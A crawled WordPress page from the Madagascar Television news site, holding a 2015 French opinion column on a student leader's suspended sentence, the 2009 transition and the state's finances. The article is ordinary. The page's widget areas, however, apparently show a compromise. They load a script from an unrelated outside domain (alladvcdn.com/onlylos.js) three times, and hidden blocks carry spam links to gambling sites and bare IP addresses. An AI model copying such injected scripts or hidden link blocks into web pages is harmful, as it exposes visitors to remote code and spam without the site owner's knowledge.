

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/point-de-vue-en-2009-on-pouvait-tout-se-permettre/
body_size: 8411
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Point de vue : En 2009 on pouvait tout se permettre | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Point de vue : En 2009 on pouvait tout se permettre Flux des commentaires" href="https://matv.mg/point-de-vue-en-2009-on-pouvait-tout-se-permettre/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/69246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/point-de-vue-en-2009-on-pouvait-tout-se-permettre/" />
<link rel='shortlink' href='https://matv.mg/?p=69246' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-en-2009-on-pouvait-tout-se-permettre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpoint-de-vue-en-2009-on-pouvait-tout-se-permettre%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-69246 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/memorandum-de-stabilite-les-deputes-tim-refusent-de-signer/" rel="prev"><span class="meta-nav">&larr;</span> Memorandum de stabilité : Les députés TIM refusent de signer</a></div>
					<div class="nav-next"><a href="https://matv.mg/rencontre-ravelonarivo-valls-revision-de-laccord-cadre-madagascarfrance/" rel="next">Rencontre Ravelonarivo-Valls : Révision de l’accord-cadre Madagascar/France <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-69246" class="post-69246 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Point de vue : En 2009 on pouvait tout se permettre</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/point-de-vue-en-2009-on-pouvait-tout-se-permettre/" title="09:17" rel="bookmark"><span class="entry-date">7 septembre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>En 2009 on pouvait tout se permettre</strong></p>
<p style="text-align: justify;">Six mois avec sursis pour Jean-Pierre, le meneur du mouvement estudiantin à l’Université d’Ankatso.  La justice a donc estimé qu’il y a eu faute de la part de ce jeune homme,  présenté comme un héros, victime de brutalités policières.  L’affaire a pris une autre dimension depuis que les Etats-Unis ont pris position officiellement. Ils ont demandé une enquête sur les forces de l’ordre qui ont commis cet usage excessif de forces.<br />
Evidemment que ceux qui soutiennent Jean- Pierre et ceux qui sont contre le régime actuel sont mécontents du verdict. Ses avocats vont-ils interjeter appel ?   Le problème est que la grève a été déclarée en reponse à la suspension des cours décidés par le SECES.  Mais apparemment, le SECES boit et l’Etat  trinque.  A  noter cependant  ceci : le SECES a le droit de réclamer l’application des décrets déjà établis.  C’était en 2009, du temps de la transition.<br />
A cette époque, on pouvait tout passer et voter. Il n’y avait ni FMi ni UE  et autres entités  étrangères pouvant nous faire pression. A cette époque, le populisme était le maître- mot pour que la cause soit entendue.  Madagascar est rentrée dans ce qu’on appelle l’orthodoxie financière.  Et tout redevient normal.  C&rsquo;est-à-dire, on revient à la case pauvreté.  Les caisses de l’Etat sont vides. Pour payer  la hausse due aux enseignants chercheurs,  à cause de la  revision de leur grille indiciaire, il a fallu pomper dans les primes d’autres  fonctionnaires. Ce qui crée en soi un potentiel nouveau pôle de revendication.<br />
Pour l’heure,  la seule rentrée d’argent de l’Etat  est constituée par les recettes fiscales et douanières.  C’est le secteur privé, autrement dit, qui tient un rôle de premier  plan en attendant les aides budgétaires des bailleurs de fonds qui, eux, attendent la conclusion d’un accord officiel de Madagascar avec le FMI.</p>
<p style="text-align: justify;"><a href="https://matv.mg/point-de-vue-en-2009-on-pouvait-tout-se-permettre/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/point-de-vue-en-2009-on-pouvait-tout-se-permettre/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/point-de-vue-en-2009-on-pouvait-tout-se-permettre/" title="Permalien pour Point de vue : En 2009 on pouvait tout se permettre" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/memorandum-de-stabilite-les-deputes-tim-refusent-de-signer/" rel="prev"><span class="meta-nav">&larr;</span> Memorandum de stabilité : Les députés TIM refusent de signer</a></div>
					<div class="nav-next"><a href="https://matv.mg/rencontre-ravelonarivo-valls-revision-de-laccord-cadre-madagascarfrance/" rel="next">Rencontre Ravelonarivo-Valls : Révision de l’accord-cadre Madagascar/France <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9257a6259e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
